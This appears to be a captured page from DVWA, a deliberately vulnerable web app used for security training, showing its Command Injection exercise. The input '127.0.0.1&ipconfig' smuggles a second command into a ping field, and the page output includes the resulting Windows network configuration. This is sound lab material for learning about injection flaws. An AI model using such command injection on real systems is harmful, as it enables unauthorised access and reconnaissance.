 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&ipconfig Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::88a2:573e:cf97:4da%11
IPv4 地址 . . . . . . . . . . . . : 192.168.204.166
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.204.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain